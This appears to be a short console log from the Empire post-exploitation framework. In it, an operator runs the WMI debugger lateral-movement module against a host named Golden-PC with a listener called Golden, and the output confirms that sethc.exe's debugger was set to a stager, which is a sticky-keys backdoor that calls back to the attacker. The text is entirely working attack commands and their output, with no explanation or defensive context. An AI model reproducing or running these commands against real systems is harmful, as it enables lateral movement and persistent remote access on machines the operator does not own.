 (Empire: powershell/lateral_movement/invoke_wmi_debugger) > set ComputerName Golden-PC
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set Listener Golden
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked GVPUANWS to run TASK_CMD_WAIT
[*] Agent GVPUANWS tasked with task ID 12
[*] Tasked agent GVPUANWS to run module powershell/lateral_movement/invoke_wmi_debugger
(Empire: powershell/lateral_movement/invoke_wmi_debugger) >
Invoke-Wmi executed on "Golden-PC" to set the debugger for sethc.exe to be a stager for listener Golden.